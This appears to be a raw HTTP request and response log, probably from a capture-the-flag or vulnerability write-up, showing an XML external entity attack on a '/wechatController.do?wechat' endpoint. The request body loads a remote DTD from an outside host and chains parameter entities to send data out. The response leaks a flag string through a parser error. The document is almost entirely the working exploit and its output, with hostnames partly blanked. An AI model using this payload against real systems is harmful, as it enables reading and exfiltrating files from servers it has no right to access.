 POST /wechatController.do?wechat HTTP/1.1
Host: 1 0636
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:107.0) Gecko/20100101 Firefox/107.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: text/xml
Content-Length: 113
Origin: http:// 0636
Connection: close
Referer:
http://11 636/commonweixin/back/myJwWebJwid/list.do
Cookie: JSESSIONID=2AA6D309ADC8925576F354D357C3625B;
Hm_lvt_6f6dcdf1cf6beff0de1b03f3e959c679=1669107771;
Hm_lpvt_6f6dcdf1cf6beff0de1b03f3e959c679=1669112640
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http:// 033/aa.dtd">
%remote;
%all;
%send;
]>
HTTP/1.1 200
Content-Length: 317
Date: Tue, 22 Nov 2022 11:10:07 GMT
Connection: close
{msg=xml parse error, error=org.dom4j.DocumentException: No !/ in spec
'//4 33/?file=flag{02171a59c5f54e618414f17f4bda0f45}
//congratulations ,you got it ~!' Nested exception: No !/ in spec
'//43. 033/?file=flag{02171a59c5f54e618414f17f4bda0f45}
//congratulations ,you got it ~!'}